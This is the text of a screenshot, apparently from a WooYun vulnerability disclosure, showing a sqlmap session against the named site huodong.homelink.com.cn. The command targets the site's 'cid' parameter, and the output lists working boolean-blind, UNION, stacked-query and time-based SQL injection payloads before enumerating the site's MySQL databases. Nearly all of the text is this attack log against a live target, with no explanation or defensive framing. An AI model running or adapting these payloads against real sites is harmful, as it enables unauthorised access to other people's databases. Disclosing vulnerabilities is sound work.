 C:\sqlmap>sqlmap.py -u "http://huodong.homelink.com.cn/xinfang/seckill.php?cid=2
4" --no-cast --dbs
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:53:24
[19:53:24] [INFO] resuming back-end DBMS 'mysql'
[19:53:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=24 AND 6904=6904
    Type: UNION query
    Title: MySQL UNION query (NULL) - 14 columns
    Payload: cid=-7099 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CONCAT(0x7172716871,0x756a546c425a62466a65,0x7167796c71),NUL
L#
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: cid=24; SELECT SLEEP(5)--
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cid=24 AND SLEEP(5)
---
[19:53:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.28
back-end DBMS: MySQL 5.0.11
[19:53:24] [INFO] fetching database names
[19:53:24] [INFO] the SQL query used returns 2 entries
[19:53:24] [INFO] resumed: information_schema
[19:53:24] [INFO] resumed: homelink
available databases [2]:
[*] homelink
[*] information_schema
www.wooyun.org